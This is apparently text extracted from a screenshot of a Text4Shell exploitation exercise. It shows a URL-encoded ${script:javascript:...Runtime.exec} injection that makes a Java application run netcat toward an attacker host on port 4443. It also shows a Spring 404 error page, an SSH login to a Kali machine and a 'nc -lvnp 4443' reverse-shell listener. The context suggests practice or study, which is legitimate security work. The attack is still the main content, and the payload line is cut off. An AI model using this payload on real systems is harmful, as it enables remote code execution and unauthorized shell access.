 190.15.135.60text4shell/attack?search=%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nc%2065.21.156.52%204443%20-
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Tue Nov 07 17:20:15 GMT 2023
There was an unexpected error (type=Not Found, status=404).
No message available
cesarsalinas@kalicesar: ~
login as: cesarsalinas
cesarsalinas@65.21.156.52's password:
Linux kalicesar 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86
_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 1 09:30:08 2023 from 200.0.29.193
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: "touch ~/.hushlogin" to hide this message)
(cesarsalinas㉿kalicesar)-[~]
$ nc -lvnp 4443